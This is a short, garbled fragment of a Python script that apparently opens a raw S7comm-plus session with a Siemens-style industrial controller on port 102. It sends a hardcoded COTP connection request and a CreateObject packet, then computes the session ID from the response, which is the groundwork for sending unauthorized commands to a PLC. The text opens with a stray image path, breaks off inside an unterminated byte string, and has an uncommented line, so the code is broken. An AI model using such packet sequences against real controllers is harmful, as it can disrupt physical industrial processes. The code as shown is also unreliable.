 # -*- coding: utf8 -*-
import socket
import struct
if __name__ == "__main__":
dstport = 102
dstip ="192.168.10.53"
addr = (dstip,dstport)
sock = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
sock.connect(addr)
#COTP CR TPDU
sock.send("\x03\x00\x00\x16\x11\xe0\x00\x00\x00\x08\x00\xc1\x02\x06\x00\xc2\x02\x06\x00\xc0\x01\x0a")
sock.recv(1024)
#DP TPDU (S7comm-plus CreateObject)
sock.send("\x03\x00\x00\xf4\x02\xf0\x80\x72\x01\x00\xe5\x31\x00\x00\x04\xca\x00\x00\x01\x2d\x00\x00\x01\
recv =str(sock.recv(1024))
a1 = ord(recv[24]) + 0x80
session id 获取并计算
a2 = struct.pack('i', a1).encode('hex')
sessionid = a2[0:2].decode('hex')